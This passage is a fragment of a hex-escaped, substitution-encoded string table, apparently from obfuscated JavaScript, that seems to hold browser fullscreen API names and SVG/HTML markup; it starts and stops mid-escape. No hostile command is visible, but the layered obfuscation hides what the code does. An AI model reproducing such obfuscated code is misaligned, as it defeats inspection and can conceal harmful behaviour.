5C\x6F\x5C\x4E\x5C\x73\x5C\x75\x5C\x64\x5C\x31\x4B\x5C\x4E\x5C\x6A\x5C\x6F\x5C\x44\x5C\x67\x5C\x6E\x5C\x56\x5C\x31\x79\x5C\x64\x5C\x47\x5C\x44\x22\x2C\x22\x5C\x31\x68\x5C\x6F\x5C\x4E\x5C\x73\x5C\x75\x5C\x64\x5C\x31\x4B\x5C\x4E\x5C\x6A\x5C\x6F\x5C\x44\x5C\x67\x5C\x6E\x5C\x56\x22\x2C\x22\x5C\x44\x5C\x73\x5C\x6F\x5C\x77\x5C\x73\x5C\x64\x5C\x68\x5C\x68\x5C\x31\x46\x5C\x6E\x5C\x73\x22\x2C\x22\x5C\x6E\x5C\x4E\x5C\x6A\x5C\x6F\x5C\x44\x5C\x67\x5C\x6E\x5C\x56\x5C\x31\x74\x5C\x6F\x5C\x71\x5C\x6A\x5C\x73\x5C\x6F\x5C\x67\x5C\x68\x22\x2C\x22\x5C\x51\x5C\x43\x5C\x72\x5C\x4F\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x44\x5C\x73\x5C\x6F\x5C\x77\x5C\x73\x5C\x64\x5C\x68\x5C\x68\x5C\x6C\x5C\x57\x5C\x6E\x5C\x73\x5C\x6B\x5C\x52\x5C\x51\x5C\x43\x5C\x72\x5C\x4F\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x44\x5C\x73\x5C\x6F\x5C\x77\x5C\x73\x5C\x64\x5C\x68\x5C\x68\x5C\x6B\x5C\x52\x5C\x51\x5C\x48\x5C\x43\x5C\x72\x5C\x4F\x5C\x52\x5C\x51\x5C\x48\x5C\x43\x5C\x72\x5C\x4F\x5C\x52\x22\x2C\x22\x5C\x44\x5C\x73\x5C\x6F\x5C\x77\x5C\x73\x5C\x64\x5C\x68\x5C\x68\x22\x2C\x22\x5C\x6E\x5C\x4E\x5C\x6A\x5C\x6F\x5C\x44\x5C\x67\x5C\x6E\x5C\x56\x22\x2C\x22\x5C\x6F\x5C\x71\x5C\x31\x73\x5C\x67\x5C\x72\x5C\x43\x5C\x64\x5C\x32\x74\x5C\x6A\x5C\x64\x5C\x47\x5C\x31\x44\x5C\x6F\x5C\x6E\x5C\x43\x5C\x63\x5C\x67\x5C\x77\x5C\x63\x5C\x6A\x5C\x47\x22\x2C\x22\x5C\x68\x5C\x6A\x5C\x6E\x5C\x73\x5C\x6A\x5C\x67\x5C\x31\x4B\x5C\x4E\x5C\x6A\x5C\x6F\x22\x2C\x22\x5C\x6F\x5C\x71\x5C\x64\x22\x2C\x22\x5C\x6F\x5C\x71\x5C\x31\x52\x5C\x73\x5C\x6E\x5C\x77\x5C\x68\x5C\x6A\x5C\x6E\x5C\x73\x5C\x6A\x5C\x63\x5C\x67\x5C\x77\x5C\x63\x5C\x6A\x5C\x47\x5C\x6D\x5C\x6A\x5C\x6F\x5C\x4E\x5C\x75\x5C\x4A\x5C\x68\x5C\x6A\x5C\x6E\x5C\x73\x5C\x6A\x5C\x63\x5C\x67\x5C\x77\x5C\x63\x5C\x6A\x5C\x47\x22\x2C\x22\x5C\x75\x5C\x6E\x5C\x71\x5C\x75\x5C\x64\x5C\x67\x5C\x31\x4B\x5C\x4E\x5C\x6A\x5C\x6F\x22\x2C\x22\x5C\x6F\x5C\x71\x5C\x31\x52\x5C\x73\x5C\x6E\x5C\x77\x5C\x64\x5C\x71\x5C\x43\x5C\x63\x5C\x67\x5C\x77\x5C\x63\x5C\x6A\x5C\x47\x5C\x6D\x5C\x6A\x5C\x6F\x5C\x4E\x5C\x75\x5C\x4A\x5C\x64\x5C\x71\x5C\x43\x5C\x63\x5C\x67\x5C\x77\x5C\x63\x5C\x6A\x5C\x47\x5C\x6D\x5C\x6F\x5C\x71\x5C\x31\x73\x5C\x67\x5C\x72\x5C\x43\x5C\x64\x5C\x31\x74\x5C\x67\x5C\x72\x5C\x75\x5C\x31\x65\x5C\x63\x5C\x67\x5C\x77\x5C\x63\x5C\x6A\x5C\x47\x22\x2C\x22\x5C\x63\x5C\x67\x5C\x77\x5C\x6C\x5C\x44\x5C\x73\x5C\x6F\x5C\x77\x5C\x73\x5C\x64\x5C\x68\x5C\x68\x5C\x6C\x5C\x57\x5C\x6E\x5C\x73\x22\x2C\x22\x5C\x63\x5C\x67\x5C\x77\x5C\x6C\x5C\x44\x5C\x73\x5C\x6F\x5C\x77\x5C\x73\x5C\x64\x5C\x68\x5C\x68\x22\x2C\x22\x5C\x67\x5C\x77\x5C\x6C\x5C\x68\x5C\x6A\x5C\x6E\x5C\x73\x5C\x6A\x22\x2C\x22\x5C\x50\x5C\x72\x5C\x43\x5C\x6A\x5C\x4A\x5C\x6D\x22\x2C\x22\x5C\x44\x5C\x6E\x5C\x4E\x5C\x68\x5C\x64\x22\x2C\x22\x5C\x47\x5C\x68\x5C\x6D\x5C\x64\x5C\x6E\x5C\x68\x5C\x64\x5C\x6D\x5C\x70\x5C\x68\x22\x2C\x22\x5C\x51\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x6D\x5C\x6A\x5C\x72\x5C\x6A\x5C\x67\x5C\x64\x5C\x45\x5C\x6B\x5C\x31\x4B\x5C\x4E\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x32\x68\x5C\x67\x5C\x6E\x5C\x56\x5C\x6B\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x6E\x5C\x4E\x5C\x6A\x5C\x6F\x5C\x44\x5C\x67\x5C\x6E\x5C\x56\x5C\x6C\x5C\x57\x5C\x4E\x5C\x6A\x5C\x6A\x5C\x6F\x5C\x71\x5C\x6D\x5C\x67\x5C\x77\x5C\x6C\x5C\x72\x5C\x75\x5C\x6F\x5C\x71\x5C\x6B\x5C\x52\x5C\x51\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x72\x5C\x71\x5C\x68\x5C\x4F\x5C\x77\x5C\x6B\x5C\x52\x5C\x51\x5C\x68\x5C\x4F\x5C\x77\x5C\x6D\x5C\x4F\x5C\x64\x5C\x73\x5C\x68\x5C\x72\x5C\x6F\x5C\x71\x5C\x45\x5C\x6B\x5C\x41\x5C\x63\x5C\x41\x5C\x6B\x5C\x6D\x5C\x72\x5C\x43\x5C\x45\x5C\x6B\x5C\x31\x44\x5C\x6E\x5C\x56\x5C\x64\x5C\x73\x5C\x31\x76\x5C\x41\x5C\x6B\x5C\x6D\x5C\x53\x5C\x47\x5C\x67\x5C\x71\x5C\x68\x5C\x45\x5C\x6B\x5C\x4A\x5C\x6A\x5C\x6A\x5C\x44\x5C\x31\x62\x5C\x48\x5C\x48\x5C\x50\x5C\x50\x5C\x50\x5C\x63\x5C\x50\x5C\x4D\x5C\x63\x5C\x6F\x5C\x73\x5C\x77\x5C\x48\x5C\x49\x5C\x70\x5C\x70\x5C\x70\x5C\x48\x5C\x68\x5C\x4F\x5C\x77\x5C\x6B\x5C\x6D\x5C\x53\x5C\x47\x5C\x67\x5C\x71\x5C\x68\x5C\x31\x62\x5C\x53\x5C\x67\x5C\x72\x5C\x71\x5C\x31\x65\x5C\x45\x5C\x6B\x5C\x4A\x5C\x6A\x5C\x6A\x5C\x44\x5C\x31\x62\x5C\x48\x5C\x48\x5C\x50\x5C\x50\x5C\x50\x5C\x63\x5C\x50\x5C\x4D\x5C\x63\x5C\x6F\x5C\x73\x5C\x77\x5C\x48\x5C\x41\x5C\x58\x5C\x58\x5C\x58\x5C\x48\x5C\x53\x5C\x67\x5C\x72\x5C\x71\x5C\x31\x65\x5C\x6B\x5C\x6D\x5C\x53\x5C\x45\x5C\x6B\x5C\x70\x5C\x44\x5C\x53\x5C\x6B\x5C\x6D\x5C\x56\x5C\x45\x5C\x6B\x5C\x70\x5C\x44\x5C\x53\x5C\x6B\x5C\x31\x41\x5C\x6D\x5C\x4F\x5C\x72\x5C\x64\x5C\x50\x5C\x31\x46\x5C\x6F\x5C\x53\x5C\x45\x5C\x6B\x5C\x70\x5C\x6D\x5C\x70\x5C\x6D\x5C\x4D\x5C\x5A\x5C\x63\x5C\x5A\x5C\x6D\x5C\x4D\x5C\x58\x5C\x6B\x5C\x6D\x5C\x68\x5C\x6A\x5C\x56\x5C\x67\x5C\x64\x5C\x45\x5C\x6B\x5C\x64\x5C\x71\x5C\x6E\x5C\x57\x5C\x67\x5C\x64\x5C\x6C\x5C\x57\x5C\x6E\x5C\x75\x5C\x31\x65\x5C\x77\x5C\x73\x5C\x6F\x5C\x4E\x5C\x71\x5C\x43\x5C\x31\x62\x5C\x71\x5C\x64\x5C\x50\x5C\x6D\x5C\x70\x5C\x6D\x5C\x70\x5C\x6D\x5C\x4D\x5C\x5A\x5C\x63\x5C\x5A\x5C\x6D\x5C\x4D\x5C\x58\x5C\x31\x6F\x5C\x6B\x5C\x6D\x5C\x53\x5C\x47\x5C\x67\x5C\x31\x62\x5C\x68\x5C\x44\x5C\x6E\x5C\x75\x5C\x64\x5C\x45\x5C\x6B\x5C\x44\x5C\x73\x5C\x64\x5C\x68\x5C\x64\x5C\x73\x5C\x4F\x5C\x64\x5C\x6B\x5C\x52\x5C\x51\x5C\x68\x5C\x6A\x5C\x56\x5C\x67\x5C\x64\x5C\x6D\x5C\x6A\x5C\x56\x5C\x44\x5C\x64\x5C\x45\x5C\x6B\x5C\x6A\x5C\x64\x5C\x53\x5C\x6A\x5C\x48\x5C\x75\x5C\x68\x5C\x68\x5C\x6B\x5C\x52\x5C\x31\x41\x5C\x63\x5C\x68\x5C\x6A\x5C\x70\x5C\x32\x73\x5C\x31\x68\x5C\x72\x5C\x67\x5C\x67\x5C\x31\x62\x5C\x71\x5C\x6F\x5C\x71\x5C\x64\x5C\x31\x6F\x5C\x68\x5C\x6A\x5C\x73\x5C\x6F\x5C\x31\x65\x5C\x64\x5C\x6C\x5C\x50\x5C\x72\x5C\x43\x5C\x6A\x5C\x4A\x5C\x31\x62\x5C\x41\x5C\x63\x5C\x5A\x5C\x31\x6F\x5C\x68\x5C\x6A\x5C\x73\x5C\x6F\x5C\x31\x65\x5C\x64\x5C\x6C\x5C\x47\x5C\x72\x5C\x6A\x5C\x64\x5C\x73\x5C\x67\x5C\x72\x5C\x47\x5C\x72\x5C\x6A\x5C\x31\x62\x5C\x41\x5C\x70\x5C\x31\x6F\x5C\x32\x72\x5C\x51\x5C\x48\x5C\x68\x5C\x6A\x5C\x56\x5C\x67\x5C\x64\x5C\x52\x5C\x51\x5C\x77\x5C\x52\x5C\x31\x41\x5C\x51\x5C\x44\x5C\x6E\x5C\x6A\x5C\x4A\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x68\x5C\x6A\x5C\x70\x5C\x6B\x5C\x6D\x5C\x43\x5C\x45\x5C\x6B\x5C\x31\x45\x5C\x31\x63\x5C\x63\x5C\x4D\x5C\x42\x5C\x49\x5C\x70\x5C\x63\x5C\x49\x5C\x6B\x5C\x48\x5C\x52\x5C\x31\x41\x5C\x51\x5C\x44\x5C\x6E\x5C\x6A\x5C\x4A\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x68\x5C\x6A\x5C\x70\x5C\x6B\x5C\x6D\x5C\x43\x5C\x45\x5C\x6B\x5C\x31\x45\x5C\x31\x63\x5C\x63\x5C\x4D\x5C\x42\x5C\x41\x5C\x49\x5C\x63\x5C\x58\x5C\x6B\x5C\x48\x5C\x52\x5C\x31\x41\x5C\x51\x5C\x44\x5C\x6E\x5C\x6A\x5C\x4A\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x68\x5C\x6A\x5C\x70\x5C\x6B\x5C\x6D\x5C\x43\x5C\x45\x5C\x6B\x5C\x31\x45\x5C\x31\x64\x5C\x63\x5C\x41\x5C\x42\x5C\x49\x5C\x59\x5C\x63\x5C\x59\x5C\x67\x5C\x31\x64\x5C\x6C\x5C\x31\x61\x5C\x63\x5C\x58\x5C\x75\x5C\x70\x5C\x42\x5C\x31\x64\x5C\x63\x5C\x49\x5C\x42\x5C\x4D\x5C\x63\x5C\x31\x64\x5C\x42\x5C\x5A\x5C\x63\x5C\x59\x5C\x42\x5C\x5A\x5C\x63\x5C\x59\x5C\x42\x5C\x5A\x5C\x63\x5C\x59\x5C\x4A\x5C\x5A\x5C\x63\x5C\x59\x5C\x6B\x5C\x48\x5C\x52\x5C\x31\x41\x5C\x51\x5C\x44\x5C\x6E\x5C\x6A\x5C\x4A\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x68\x5C\x6A\x5C\x70\x5C\x6B\x5C\x6D\x5C\x43\x5C\x45\x5C\x6B\x5C\x31\x45\x5C\x4D\x5C\x4D\x5C\x63\x5C\x59\x5C\x42\x5C\x41\x5C\x49\x5C\x63\x5C\x31\x64\x5C\x67\x5C\x6C\x5C\x31\x64\x5C\x42\x5C\x31\x61\x5C\x63\x5C\x58\x5C\x75\x5C\x70\x5C\x6C\x5C\x31\x64\x5C\x63\x5C\x49\x5C\x6C\x5C\x4D\x5C\x63\x5C\x31\x64\x5C\x6C\x5C\x5A\x5C\x63\x5C\x59\x5C\x6C\x5C\x5A\x5C\x63\x5C\x59\x5C\x6C\x5C\x5A\x5C\x63\x5C\x59\x5C\x4A\x5C\x6C\x5C\x31\x63\x5C\x6B\x5C\x48\x5C\x52\x5C\x51\x5C\x48\x5C\x77\x5C\x52\x5C\x51\x5C\x48\x5C\x68\x5C\x4F\x5C\x77\x5C\x52\x5C\x51\x5C\x48\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x52\x5C\x51\x5C\x48\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x52\x22\x2C\x22\x5C\x6E\x5C\x44\x5C\x44\x5C\x64\x5C\x71\x5C\x43\x5C\x31\x4B\x5C\x4E\x5C\x6A\x5C\x6F\x5C\x44\x5C\x67\x5C\x6E\x5C\x56\x5C\x31\x74\x5C\x6F\x5C\x71\x5C\x6A\x5C\x73\x5C\x6F\x5C\x67\x5C\x68\x5C\x31\x79\x5C\x6F\x22\x2C\x22\x5C\x67\x5C\x77\x5C\x6C\x5C\x68\x5C\x4A\x5C\x6F\x5C\x50\x5C\x6C\x5C\x6E\x5C\x4E\x5C\x6A\x5C\x6F\x5C\x44\x5C\x67\x5C\x6E\x5C\x56\x22\x2C\x22\x5C\x63\x5C\x67\x5C\x77\x5C\x6C\x5C\x6E\x5C\x4E\x5C\x6A\x5C\x6F\x5C\x44\x5C\x67\x5C\x6E\x5C\x56\x5C\x6C\x5C\x57\x5C\x4E\x5C\x6A\x5C\x6A\x5C\x6F\x5C\x71\x22\x2C\x22\x5C\x31\x68\x5C\x4E\x5C\x67\x5C\x67\x5C\x31\x73\x5C\x75\x5C\x73\x5C\x64\x5C\x64\x5C\x71\x22\x2C\x22\x5C\x31\x68\x5C\x4E\x5C\x67\x5C\x67\x5C\x68\x5C\x75\x5C\x73\x5C\x64\x5C\x64\x5C\x71\x5C\x31\x53\x5C\x71\x5C\x6E\x5C\x57\x5C\x67\x5C\x64\x5C\x43\x22\x2C\x22\x5C\x50\x5C\x64\x5C\x57\x5C\x31\x65\x5C\x72\x5C\x6A\x5C\x31\x54\x5C\x4E\x5C\x67\x5C\x67\x5C\x68\x5C\x75\x5C\x73\x5C\x64\x5C\x64\x5C\x71\x5C\x31\x53\x5C\x71\x5C\x6E\x5C\x57\x5C\x67\x5C\x64\x5C\x43\x22\x2C\x22\x5C\x47\x5C\x6F\x5C\x31\x71\x5C\x31\x54\x5C\x4E\x5C\x67\x5C\x67\x5C\x31\x73\x5C\x75\x5C\x73\x5C\x64\x5C\x64\x5C\x71\x5C\x31\x53\x5C\x71\x5C\x6E\x5C\x57\x5C\x67\x5C\x64\x5C\x43\x22\x2C\x22\x5C\x47\x5C\x68\x5C\x31\x54\x5C\x4E\x5C\x67\x5C\x67\x5C\x68\x5C\x75\x5C\x73\x5C\x64\x5C\x64\x5C\x71\x5C\x31\x53\x5C\x71\x5C\x6E\x5C\x57\x5C\x67\x5C\x64\x5C\x43\x22\x2C\x22\x5C\x51\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x6D\x5C\x6A\x5C\x72\x5C\x6A\x5C\x67\x5C\x64\x5C\x45\x5C\x6B\x5C\x31\x54\x5C\x4E\x5C\x67\x5C\x67\x5C\x68\x5C\x75\x5C\x73\x5C\x64\x5C\x64\x5C\x71\x5C\x6B\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x31\x68\x5C\x4E\x5C\x67\x5C\x67\x5C\x68\x5C\x75\x5C\x73\x5C\x64\x5C\x64\x5C\x71\x5C\x6D\x5C\x67\x5C\x77\x5C\x6C\x5C\x72\x5C\x75\x5C\x6F\x5C\x71\x5C\x6B\x5C\x52\x5C\x51\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x72\x5C\x71\x5C\x68\x5C\x4F\x5C\x77\x5C\x6B\x5C\x52\x5C\x51\x5C\x68\x5C\x4F\x5C\x77\x5C\x6D\x5C\x4F\x5C\x64\x5C\x73\x5C\x68\x5C\x72\x5C\x6F\x5C\x71\x5C\x45\x5C\x6B\x5C\x41\x5C\x63\x5C\x41\x5C\x6B\x5C\x6D\x5C\x72\x5C\x43\x5C\x45\x5C\x6B\x5C\x31\x44\x5C\x6E\x5C\x56\x5C\x64\x5C\x73\x5C\x31\x76\x5C\x41\x5C\x6B\x5C\x6D\x5C\x53\x5C\x47\x5C\x67\x5C\x71\x5C\x68\x5C\x45\x5C\x6B\x5C\x4A\x5C\x6A\x5C\x6A\x5C\x44\x5C\x31\x62\x5C\x48\x5C\x48\x5C\x50\x5C\x50\x5C\x50\x5C\x63\x5C\x50\x5C\x4D\x5C\x63\x5C\x6F\x5C\x73\x5C\x77\x5C\x48\x5C\x49\x5C\x70\x5C\x70\x5C\x70\x5C\x48\x5C\x68\x5C\x4F\x5C\x77\x5C\x6B\x5C\x6D\x5C\x53\x5C\x47\x5C\x67\x5C\x71\x5C\x68\x5C\x31\x62\x5C\x53\x5C\x67\x5C\x72\x5C\x71\x5C\x31\x65\x5C\x45\x5C\x6B\x5C\x4A\x5C\x6A\x5C\x6A\x5C\x44\x5C\x31\x62\x5C\x48\x5C\x48\x5C\x50\x5C\x50\x5C\x50\x5C\x63\x5C\x50\x5C\x4D\x5C\x63\x5C\x6F\x5C\x73\x5C\x77\x5C\x48\x5C\x41\x5C\x58\x5C\x58\x5C\x58\x5C\x48\x5C\x53\x5C\x67\x5C\x72\x5C\x71\x5C\x31\x65\x5C\x6B\x5C\x6D\x5C\x53\x5C\x45\x5C\x6B\x5C\x70\x5C\x44\x5C\x53\x5C\x6B\x5C\x6D\x5C\x56\x5C\x45\x5C\x6B\x5C\x70\x5C\x44\x5C\x53\x5C\x6B\x5C\x31\x41\x5C\x6D\x5C\x4F\x5C\x72\x5C\x64\x5C\x50\x5C\x31\x46\x5C\x6F\x5C\x53\x5C\x45\x5C\x6B\x5C\x70\x5C\x6D\x5C\x70\x5C\x6D\x5C\x4D\x5C\x5A\x5C\x63\x5C\x5A\x5C\x6D\x5C\x4D\x5C\x58\x5C\x6B\x5C\x6D\x5C\x68\x5C\x6A\x5C\x56\x5C\x67\x5C\x64\x5C\x45\x5C\x6B\x5C\x64\x5C\x71\x5C\x6E\x5C\x57\x5C\x67\x5C\x64\x5C\x6C\x5C\x57\x5C\x6E\x5C\x75\x5C\x31\x65\x5C\x77\x5C\x73\x5C\x6F\x5C\x4E\x5C\x71\x5C\x43\x5C\x31\x62\x5C\x71\x5C\x64\x5C\x50\x5C\x6D\x5C\x70\x5C\x6D\x5C\x70\x5C\x6D\x5C\x4D\x5C\x5A\x5C\x63\x5C\x5A\x5C\x6D\x5C\x4D\x5C\x58\x5C\x31\x6F\x5C\x6B\x5C\x6D\x5C\x53\x5C\x47\x5C\x67\x5C\x31\x62\x5C\x68\x5C\x44\x5C\x6E\x5C\x75\x5C\x64\x5C\x45\x5C\x6B\x5C\x44\x5C\x73\x5C\x64\x5C\x68\x5C\x64\x5C\x73\x5C\x4F\x5C\x64\x5C\x6B\x5C\x52\x5C\x51\x5C\x68\x5C\x6A\x5C\x56\x5C\x67\x5C\x64\x5C\x6D\x5C\x6A\x5C\x56\x5C\x44\x5C\x64\x5C\x45\x5C\x6B\x5C\x6A\x5C\x64\x5C\x53\x5C\x6A\x5C\x48\x5C\x75\x5C\x68\x5C\x68\x5C\x6B\x5C\x52\x5C\x31\x41\x5C\x63\x5C\x68\x5C\x6A\x5C\x70\x5C\x32\x73\x5C\x31\x68\x5C\x72\x5C\x67\x5C\x67\x5C\x31\x62\x5C\x71\x5C\x6F\x5C\x71\x5C\x64\x5C\x31\x6F\x5C\x68\x5C\x6A\x5C\x73\x5C\x6F\x5C\x31\x65\x5C\x64\x5C\x6C\x5C\x50\x5C\x72\x5C\x43\x5C\x6A\x5C\x4A\x5C\x31\x62\x5C\x41\x5C\x63\x5C\x5A\x5C\x31\x6F\x5C\x68\x5C\x6A\x5C\x73\x5C\x6F\x5C\x31\x65\x5C\x64\x5C\x6C\x5C\x47\x5C\x72\x5C\x6A\x5C\x64\x5C\x73\x5C\x67\x5C\x72\x5C\x47\x5C\x72\x5C\x6A\x5C\x31\x62\x5C\x41\x5C\x70\x5C\x31\x6F\x5C\x32\x72\x5C\x51\x5C\x48\x5C\x68\x5C\x6A\x5C\x56\x5C\x67\x5C\x64\x5C\x52\x5C\x51\x5C\x77\x5C\x52\x5C\x31\x41\x5C\x51\x5C\x44\x5C\x6E\x5C\x6A\x5C\x4A\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x68\x5C\x6A\x5C\x70\x5C\x6B\x5C\x6D\x5C\x43\x5C\x45\x5C\x6B\x5C\x31\x45\x5C\x41\x5C\x70\x5C\x63\x5C\x41\x5C\x42\x5C\x49\x5C\x49\x5C\x63\x5C\x4D\x5C\x32\x70\x5C\x58\x5C\x63\x5C\x59\x5C\x4A\x5C\x41\x5C\x49\x5C\x63\x5C\x59\x5C\x75\x5C\x4D\x5C\x63\x5C\x4D\x5C\x42\x5C\x70\x5C\x42\x5C\x31\x61\x5C\x63\x5C\x58\x5C\x42\x5C\x49\x5C\x63\x5C\x59\x5C\x42\x5C\x31\x61\x5C\x63\x5C\x58\x5C\x42\x5C\x31\x61\x5C\x63\x5C\x58\x5C\x4F\x5C\x41\x5C\x49\x5C\x63\x5C\x59\x5C\x32\x46\x5C\x41\x5C\x59\x5C\x63\x5C\x31\x63\x5C\x6B\x5C\x48\x5C\x52\x5C\x31\x41\x5C\x51\x5C\x44\x5C\x6E\x5C\x6A\x5C\x4A\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x68\x5C\x6A\x5C\x70\x5C\x6B\x5C\x6D\x5C\x43\x5C\x45\x5C\x6B\x5C\x31\x45\x5C\x5A\x5C\x63\x5C\x59\x5C\x42\x5C\x4D\x5C\x70\x5C\x63\x5C\x31\x63\x5C\x4A\x5C\x31\x63\x5C\x63\x5C\x31\x61\x5C\x4F\x5C\x6C\x5C\x59\x5C\x75\x5C\x70\x5C\x6C\x5C\x41\x5C\x63\x5C\x31\x64\x5C\x6C\x5C\x41\x5C\x63\x5C\x49\x5C\x6C\x5C\x49\x5C\x63\x5C\x59\x5C\x6C\x5C\x49\x5C\x63\x5C\x59\x5C\x6C\x5C\x49\x5C\x63\x5C\x59\x5C\x4A\x5C\x6C\x5C\x59\x5C\x32\x70\x5C\x4D\x5C\x70\x5C\x63\x5C\x31\x63\x5C\x31\x71\x5C\x6B\x5C\x48\x5C\x52\x5C\x51\x5C\x48\x5C\x77\x5C\x52\x5C\x51\x5C\x48\x5C\x68\x5C\x4F\x5C\x77\x5C\x52\x5C\x51\x5C\x48\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x52\x5C\x51\x5C\x48\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x52\x22\x2C\x22\x5C\x73\x5C\x64\x5C\x32\x6E\x5C\x4E\x5C\x64\x5C\x68\x5C\x6A\x5C\x31\x54\x5C\x4E\x5C\x67\x5C\x67\x5C\x68\x5C\x75\x5C\x73\x5C\x64\x5C\x64\x5C\x71\x22\x2C\x22\x5C\x47\x5C\x68\x5C\x35\x7A\x5C\x64\x5C\x32\x6E\x5C\x4E\x5C\x64\x5C\x68\x5C\x6A\x5C\x31\x54\x5C\x4E\x5C\x67\x5C\x67\x5C\x68\x5C\x75\x5C\x73\x5C\x64\x5C\x64\x5C\x71\x22\x2C\x22\x5C\x47\x5C\x6F\x5C\x31\x71\x5C\x35\x7A\x5C\x64\x5C\x32\x6E\x5C\x4E\x5C\x64\x5C\x68\x5C\x6A\x5C\x31\x54\x5C\x4E\x5C\x67\x5C\x67\x5C\x31\x73\x5C\x75\x5C\x73\x5C\x64\x5C\x64\x5C\x71\x22\x2C\x22\x5C\x50\x5C\x64\x5C\x57\x5C\x31\x65\x5C\x72\x5C\x6A\x5C\x35\x7A\x5C\x64\x5C\x32\x6E\x5C\x4E\x5C\x64\x5C\x68\x5C\x6A\x5C\x31\x54\x5C\x4E\x5C\x67\x5C\x67\x5C\x68\x5C\x75\x5C\x73\x5C\x64\x5C\x64\x5C\x71\x22\x2C\x22\x5C\x64\x5C\x53\x5C\x72\x5C\x6A\x5C\x31\x54\x5C\x4E\x5C\x67\x5C\x67\x5C\x68\x5C\x75\x5C\x73\x5C\x64\x5C\x64\x5C\x71\x22\x2C\x22\x5C\x47\x5C\x68\x5C\x31\x53\x5C\x53\x5C\x72\x5C\x6A\x5C\x31\x54\x5C\x4E\x5C\x67\x5C\x67\x5C\x68\x5C\x75\x5C\x73\x5C\x64\x5C\x64\x5C\x71\x22\x2C\x22\x5C\x47\x5C\x6F\x5C\x31\x71\x5C\x31\x74\x5C\x6E\x5C\x71\x5C\x75\x5C\x64\x5C\x67\x5C\x31\x54\x5C\x4E\x5C\x67\x5C\x67\x5C\x31\x73\x5C\x75\x5C\x73\x5C\x64\x5C\x64\x5C\x71\x22\x2C\x22\x5C\x50\x5C\x64\x5C\x57\x5C\x31\x65\x5C\x72\x5C\x6A\x5C\x31\x53\x5C\x53\x5C\x72\x5C\x6A\x5C\x31\x54\x5C\x4E\x5C\x67\x5C\x67\x5C\x68\x5C\x75\x5C\x73\x5C\x64\x5C\x64\x5C\x71\x22\x2C\x22\x5C\x31\x68\x5C\x4E\x5C\x67\x5C\x67\x5C\x68\x5C\x75\x5C\x73\x5C\x64\x5C\x64\x5C\x71\x5C\x75\x5C\x4A\x5C\x6E\x5C\x71\x5C\x77\x5C\x64\x5C\x63\x5C\x67\x5C\x77\x5C\x6D\x5C\x50\x5C\x64\x5C\x57\x5C\x31\x65\x5C\x72\x5C\x6A\x5C\x31\x68\x5C\x4E\x5C\x67\x5C\x67\x5C\x68\x5C\x75\x5C\x73\x5C\x64\x5C\x64\x5C\x71\x5C\x75\x5C\x4A\x5C\x6E\x5C\x71\x5C\x77\x5C\x64\x5C\x63\x5C\x67\x5C\x77\x5C\x6D\x5C\x47\x5C\x6F\x5C\x31\x71\x5C\x31\x68\x5C\x4E\x5C\x67\x5C\x67\x5C\x68\x5C\x75\x5C\x73\x5C\x64\x5C\x64\x5C\x71\x5C\x75\x5C\x4A\x5C\x6E\x5C\x71\x5C\x77\x5C\x64\x5C\x63\x5C\x67\x5C\x77\x5C\x6D\x5C\x31\x45\x5C\x31\x73\x5C\x31\x54\x5C\x4E\x5C\x67\x5C\x67\x5C\x68\x5C\x75\x5C\x73\x5C\x64\x5C\x64\x5C\x71\x5C\x31\x74\x5C\x4A\x5C\x6E\x5C\x71\x5C\x77\x5C\x64\x5C\x63\x5C\x67\x5C\x77\x22\x2C\x22\x5C\x67\x5C\x77\x5C\x6C\x5C\x31\x68\x5C\x4E\x5C\x67\x5C\x67\x5C\x68\x5C\x75\x5C\x73\x5C\x64\x5C\x64\x5C\x71\x5C\x6C\x5C\x6F\x5C\x71\x22\x2C\x22\x5C\x31\x68\x5C\x4E\x5C\x67\x5C\x67\x5C\x68\x5C\x75\x5C\x73\x5C\x64\x5C\x64\x5C\x71\x5C\x31\x53\x5C\x67\x5C\x64\x5C\x47\x5C\x64\x5C\x71\x5C\x6A\x22\x2C\x22\x5C\x47\x5C\x6F\x5C\x31\x71\x5C\x31\x54\x5C\x4E\x5C\x67\x5C\x67\x5C\x31\x73\x5C\x75\x5C\x73\x5C\x64\x5C\x64\x5C\x71\x5C\x31\x53\x5C\x67\x5C\x64\x5C\x47\x5C\x64\x5C\x71\x5C\x6A\x22\x2C\x22\x5C\x50\x5C\x64\x5C\x57\x5C\x31\x65\x5C\x72\x5C\x6A\x5C\x31\x54\x5C\x4E\x